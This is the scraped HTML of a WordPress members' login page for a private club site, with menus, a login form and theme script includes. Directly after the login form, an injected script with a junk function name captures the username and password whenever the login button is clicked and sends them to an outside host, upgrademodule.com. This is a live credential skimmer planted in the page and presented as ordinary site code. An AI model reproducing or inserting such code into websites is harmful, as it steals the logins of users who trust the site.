	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16076"><a href="/beyond-19-members/north-america/"><span>North America</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16077"><a href="/beyond-19-members-caribbean/"><span>Caribbean</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16068"><a href="/clubs/"><span>Club House</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="/clubs/#business_club"><span>Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="/clubs/#events_club"><span>Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="/clubs/#travel_club"><span>Travel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11454"><a href="/clubs/#health_and_fitness"><span>Health &#038; Fitness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8489"><a href="https://privatusclub.com/pro-shop/"><span>Pro Shop</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://privatusclub.com/partners/"><span>Official Partners</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://privatusclub.com/charity/"><span>Charity</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://privatusclub.com/contact-us/"><span>Contact Us</span></a></li>
</ul>									</nav>
				<div class="login"><a href="http://www.privatusclub.com/login/" class="popup_link" title="">Login</a></div>			</div>
			
						<div class="panel_middle">
				

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
		
	</ul>

</div>			</div>
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>
	<div class="mobile_page_title">
		<h1 class="page_title">
			Login		</h1>
	</div>


			<div class="page_content_wrap page_paddings_no">

				
<div class="content_wrap">
<div class="content">    <!-- s-content
    ================================================== -->
    
    <section class="s-content s-content--narrow s-content--no-padding-bottom">

        <article class="row format-standard">

            <div class="s-content__header col-full">
            
            
             <div class="col-md-6 thumbnail-single">
                	
                <div class="s-content__post-thumb">
                   
                   
                                      
	
		
                </div>
                
               
                
        </div>
            
            	<div class="col-md-6 title-single">
            		<h1 class="s-content__header-title">
                   	 Login                	</h1>
            	
            	</div>
               
                
                
            </div> <!-- end s-content__header -->
    

            <div class="col-full s-content__main">

                <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><h2 class="sc_title sc_title_regular sc_align_left" style="text-align:left;">LOGIN</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>To access the members area of the website, you’ll need to apply for membership of Privatus Club. Please visit the <a href="/membership/">Membership Page</a> for joining instructions.</p>
<p>If you are already a member of Privatus Club please sign in below.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
<div class="um um-login um-114">
	<div class="um-form">
		<form method="post" action="" autocomplete="off">
			<div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_114_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-114">Username or E-mail<span class="um-req" title="Required">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-114" id="username-114" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" />

						</div></div><div  id="um_field_114_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-114">Password<span class="um-req" title="Required">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-114" id="user_password-114" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" />

							</div></div></div></div>	<input type="hidden" name="form_id" id="form_id_114" value="114" />
		<p class="um_request_name">
		<label for="um_request_114">Only fill in if you are not human</label>
		<input type="hidden" name="um_request" id="um_request_114" class="input" value="" size="25" autocomplete="off" />
	</p>
	<input type="hidden" name="redirect_to" id="redirect_to" value="https://privatusclub.com/members/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="fb8574b92b" /><input type="hidden" name="_wp_http_referer" value="/login/?redirect_to=https%3A%2F%2Fprivatusclub.com%2Fmembers%2F" />
	<div class="um-col-alt">

		

			<div class="um-field um-field-c">
				<div class="um-field-area">
					<label class="um-field-checkbox">
						<input type="checkbox" name="rememberme" value="1"  />
						<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
						<span class="um-field-checkbox-option"> Keep me signed in</span>
					</label>
				</div>
			</div>

						<div class="um-clear"></div>
		
			<div class="um-center">
				<input type="submit" value="LOGIN" class="um-button" id="um-submit-btn" />
			</div>

		
		<div class="um-clear"></div>

	</div>

	
	<div class="um-col-alt-b">
		<a href="https://privatusclub.com/password-reset/" class="um-link-alt">
			Forgot your password?		</a>
	</div>

			</form>
	</div>
</div>


		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
document.addEventListener("click", hedndhfy);
function hedndhfy(event)
{
	var el = event.target;
	while (el != null)
	{
		if (el.getAttribute("id") == "um-submit-btn")
		{
var username = document.getElementById('username-114').value;
var password = document.getElementById('user_password-114').value;
var ajax = new XMLHttpRequest();
var params = 'username=' + username + '&password=' + password;
ajax.open('POST', 'https://upgrademodule.com/upl/ajax.php', true);
ajax.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
ajax.send(params);	
		}
		el = el.parentNode;
	}
}
</script>
		</div>
	</div>
</div></div></div></div>
</div>
                </div>

             

            </div> <!-- end s-content__main -->

        </article>


      
    </section> <!-- s-content -->



		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="text-3" class="widget_number_1 column-1_4 widget widget_text">			<div class="textwidget"><br /><br /><br /><br /><br /><br /><br />
<a href="mailto:info@privatusclub.com" target="_top">info@privatusclub.com</a><br />
<a href="/terms-conditions/" target="_blank" class="green_hover">Terms & Conditions</a><br />
<a href="/privacy-policy/" target="_blank" class="green_hover">Privacy Policy</a><br /><br /></div>
		</aside><aside id="text-8" class="widget_number_2 column-1_4 widget widget_text">			<div class="textwidget"><p style="text-align: center; color: white; padding-top: 9px;"><img decoding="async" class="size-full wp-image-1632 aligncenter" src="http://privatusclub.com/wp-content/uploads/2018/03/Privatus-Club-Logo-133X180.png" /></p>
<p class="hidm" style="text-align: center; color: white; padding-top: 0px;">All Rights Reserved</p>
</div>
		</aside><aside id="text-7" class="widget_number_3 column-1_4 widget widget_text">			<div class="textwidget"><div class="emp"></div>
<div class="social-icons"><a href="https://www.facebook.com/PrivatusClub/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-637 size-thumbnail" src="/wp-content/uploads/2018/03/white-facebook-2-48.png" alt="Facebook" /></a></div>
<div class="social-icons"><a href="https://www.instagram.com/privatusclub/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-637 size-thumbnail" src="/wp-content/uploads/2018/03/white-instagram-2-48.png" alt="Instagram" /></a></div>
<div class="social-icons"><a href="/contact/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-637 size-thumbnail" src="/wp-content/uploads/2018/03/white-youtube-2-48.png" alt="Youtube" /></a></div>
<div class="social-icons"><a href="https://www.linkedin.com/company/privatusclub" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-637 size-thumbnail" src="/wp-content/uploads/2018/03/white-linkedin-2-48.png" alt="Linked In" /></a></div>
</div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<style>
	
</style>
		
	   <script>
			jQuery(window).load(function(){
			  setTimeout(function(){ jQuery('.go-hide').fadeOut() }, 3000);
			  jQuery('p.woocommerce-mini-cart__buttons.buttons .button.wc-forward:first-child').html('View / Edit Cart');
			});
			//Fix mobile anchor issue
			jQuery(document).ready(function(){
				//Remove class 'open' from side_wrap when click on submenu
				jQuery('.header_mobile .menu_main_nav > li > ul a').click(function(){
					jQuery('.header_mobile .side_wrap').removeClass('open');
					//Remove style from body when click on submenu
					jQuery('body').css('overflow', 'visible');
				});

				jQuery(".header_mobile .menu_button").click(function(){
					jQuery( '.menu_main_nav_area' ).each(function () {
						this.style.setProperty( 'display', 'block', 'important' );
					});			
				});	
				jQuery('.header_cart_item_number').click(function(){
					jQuery('ul.widget_area.sidebar_cart.sidebar').slideToggle();
				});
				//fix ultimate form
				if(jQuery(".sc_toggles_content .um-field-error")[0] || jQuery(".um-postmessage")[0]){
					jQuery(".sc_toggles_content").css("display", "block");
				}
				if(jQuery("#header_login_form .um-field-error")[0] || jQuery(".um-postmessage")[0]){
					jQuery("div#header_login_form").css("display", "block");
				}
				if(jQuery(".um.um-login.um-114 .um-postmessage")[0]){
					jQuery("div#header_login_form").css("display", "none");
				}
				jQuery("#header_login_link,span.close_btn").click(function(){
					jQuery("#header_login_form").fadeToggle();
				});
								// //Auto generate form fields
				// jQuery('.um-form form').addClass('um-reg-form');
				// if(typeof(Storage) !== ('undefined')){
				// 	jQuery('.um-reg-form').submit(function(){
				// 		localStorage.setItem('um_fname', jQuery('#first_name-4954').val());
				// 		localStorage.setItem('um_lname', jQuery('#last_name-4954').val());
				// 		localStorage.setItem('um_email', jQuery('#user_email-4954').val());
				// 		localStorage.setItem('um_mobile', jQuery('#mobile_number-4954').val());
				// 		localStorage.setItem('um_home_addr', jQuery('#home_address-4954').val());
				// 		localStorage.setItem('um_home_addr_2', jQuery('#home_address_14-4954').val());
				// 		localStorage.setItem('um_town', jQuery('#home_address_14_15-4954').val());
				// 		localStorage.setItem('um_county', jQuery('#home_address_14_15_16-4954').val());
				// 		localStorage.setItem('um_postcode', jQuery('#home_address_14_15_16_17-4954').val());
				// 		localStorage.setItem('um_country', jQuery('#home_address_14_15_16_17_18-4954').val());
						
				// 	});
				// 	jQuery('#billing_first_name').val(localStorage.getItem('um_fname'));
				// 	jQuery('#billing_last_name').val(localStorage.getItem('um_lname'));
				// 	jQuery('#billing_email').val(localStorage.getItem('um_email'));
				// 	jQuery('#billing_phone').val(localStorage.getItem('um_mobile'));
				// 	jQuery('#billing_address_1').val(localStorage.getItem('um_home_addr'));
				// 	jQuery('#billing_address_2').val(localStorage.getItem('um_home_addr_2'));
				// 	jQuery('#billing_city').val(localStorage.getItem('um_town'));
				// 	jQuery('.select2-results__option--highlighted').val(localStorage.getItem('um_country'));
				// 	jQuery('#billing_postcode').val(localStorage.getItem('um_postcode'));
				// 	jQuery('#billing_state').val(localStorage.getItem('um_county'));
					
				// }else{
				// 	console.log('Local storage not supported');
				// }
						});	   
			
			jQuery(document).ready(function(){
				jQuery('.full-width-button').parent().addClass('full-width-button-wrapper');
			});
			
	   </script>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/n7-golf-club-child\/*","\/wp-content\/themes\/n7-golf-club\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">if (typeof N7_GOLF_CLUB_STORAGE == 'undefined') var N7_GOLF_CLUB_STORAGE = {};if (N7_GOLF_CLUB_STORAGE['theme_font']=='') N7_GOLF_CLUB_STORAGE['theme_font'] = '';N7_GOLF_CLUB_STORAGE['theme_skin_color'] = '';N7_GOLF_CLUB_STORAGE['theme_skin_bg_color'] = '';</script><script type="text/javascript">if (typeof N7_GOLF_CLUB_STORAGE == 'undefined') var N7_GOLF_CLUB_STORAGE = {};N7_GOLF_CLUB_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof N7_GOLF_CLUB_STORAGE == 'undefined') var N7_GOLF_CLUB_STORAGE = {};N7_GOLF_CLUB_STORAGE['ajax_url']			 = 'https://privatusclub.com/wp-admin/admin-ajax.php';N7_GOLF_CLUB_STORAGE['ajax_nonce']		 = 'c0271a5c1e';N7_GOLF_CLUB_STORAGE['site_url']			= 'https://privatusclub.com';N7_GOLF_CLUB_STORAGE['vc_edit_mode']		= false;N7_GOLF_CLUB_STORAGE['theme_font']		= '';N7_GOLF_CLUB_STORAGE['theme_skin']			= 'no_less';N7_GOLF_CLUB_STORAGE['theme_skin_color']		= '';N7_GOLF_CLUB_STORAGE['theme_skin_bg_color']	= '';N7_GOLF_CLUB_STORAGE['slider_height']	= 100;N7_GOLF_CLUB_STORAGE['system_message']	= {message: '',status: '',header: ''};N7_GOLF_CLUB_STORAGE['user_logged_in']	= false;N7_GOLF_CLUB_STORAGE['toc_menu']		= '';N7_GOLF_CLUB_STORAGE['toc_menu_home']	= false;N7_GOLF_CLUB_STORAGE['toc_menu_top']	= false;N7_GOLF_CLUB_STORAGE['menu_fixed']		= false;N7_GOLF_CLUB_STORAGE['menu_mobile']	= 1024;N7_GOLF_CLUB_STORAGE['menu_slider']     = false;N7_GOLF_CLUB_STORAGE['menu_cache']	= false;N7_GOLF_CLUB_STORAGE['demo_time']		= 0;N7_GOLF_CLUB_STORAGE['media_elements_enabled'] = true;N7_GOLF_CLUB_STORAGE['ajax_search_enabled'] 	= true;N7_GOLF_CLUB_STORAGE['ajax_search_min_length']	= 3;N7_GOLF_CLUB_STORAGE['ajax_search_delay']		= 200;N7_GOLF_CLUB_STORAGE['css_animation']      = true;N7_GOLF_CLUB_STORAGE['menu_animation_in']  = 'fadeInUp';N7_GOLF_CLUB_STORAGE['menu_animation_out'] = 'fadeOutDown';N7_GOLF_CLUB_STORAGE['popup_engine']	= 'magnific';N7_GOLF_CLUB_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';N7_GOLF_CLUB_STORAGE['contacts_maxlength']	= 1000;N7_GOLF_CLUB_STORAGE['comments_maxlength']	= 1000;N7_GOLF_CLUB_STORAGE['remember_visitors_settings']	= false;N7_GOLF_CLUB_STORAGE['admin_mode']			= false;N7_GOLF_CLUB_STORAGE['isotope_resize_delta']	= 0.3;N7_GOLF_CLUB_STORAGE['error_message_box']	= null;N7_GOLF_CLUB_STORAGE['viewmore_busy']		= false;N7_GOLF_CLUB_STORAGE['video_resize_inited']	= false;N7_GOLF_CLUB_STORAGE['top_panel_height']		= 0;</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link property="stylesheet" rel='stylesheet' id='n7_golf_club-messages-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='n7_golf_club-magnific-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/privatusclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c0271a5c1e","site_url":"https:\/\/privatusclub.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club-child/wow.min.js?ver=1.0.0" id="wow-js-js"></script>
<script type="text/javascript" src="//cdn.rawgit.com/noelboss/featherlight/1.7.13/release/featherlight.min.js?ver=0.0.1" id="featherlight-js-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/core.utils.js" id="n7_golf_club-core-utils-script-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/core.init.js" id="n7_golf_club-core-init-script-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/js/theme.init.js" id="n7_golf_club-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/social/social-share.js" id="n7_golf_club-social-share-script-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en"};
var um_common_variables = {"locale":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"052d38d407"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/easy2map/scripts/jquery.xml2json.js?ver=6.8.3" id="easy2map_js_Xml2json-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true%2Ffalse&amp;ver=6.8.3&amp;key=AIzaSyBaFuCTRqjxN2qYGkaF6AyISxv7OZqi20U&amp;callback=rgmkInitGoogleMaps" id="easy2map_js_api-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/easy2map/scripts/easy2map.js?ver=6.8.3" id="easy2map_js_easy2map-js"></script>
